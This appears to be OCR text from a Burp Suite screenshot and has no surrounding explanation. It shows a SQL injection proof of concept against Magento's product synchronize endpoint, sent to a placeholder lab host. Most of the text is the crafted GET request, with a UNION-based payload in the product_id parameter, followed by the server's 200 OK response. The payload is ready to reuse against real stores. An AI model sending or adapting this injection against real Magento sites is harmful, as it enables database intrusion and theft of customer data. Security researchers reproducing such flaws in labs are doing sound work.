 Send Cancel < >
Target: http://your-vps-ip:8080 ?
Request
Pretty Raw \n Actions
1 GET /catalog/product_frontend_action/synchronize?type_id=recently_products&
ids[0][added_at]=&ids[0][product_id][from]=%3f&ids[0][product_id][to]=
)))+OR+(SELECT+1+UNION+SELECT+2+FROM+DUAL+WHERE+1%3d0)+--+- HTTP/1.1
2 Host: your-vps-ip:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Connection: close
9
10
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 26 Feb 2022 13:30:52 GMT
3 Server: Apache/2.4.25 (Debian)
4 Set-Cookie: PHPSESSID=0t30pbuouqd2vam0he68mqfdj4; expires=Sat, 26-Feb-2022 14:
5 Expires: Fri, 26 Feb 2021 13:30:52 GMT
6 Cache-Control: max-age=0, must-revalidate, no-cache, no-store
7 Pragma: no-cache
8 X-Magento-Tags: FPC
9 X-Content-Type-Options: nosniff
10 X-XSS-Protection: 1; mode=block
11 X-Frame-Options: SAMEORIGIN
12 Content-Length: 2
13 Connection: close
14 Content-Type: application/json
15
16 [
]
INSPECTOR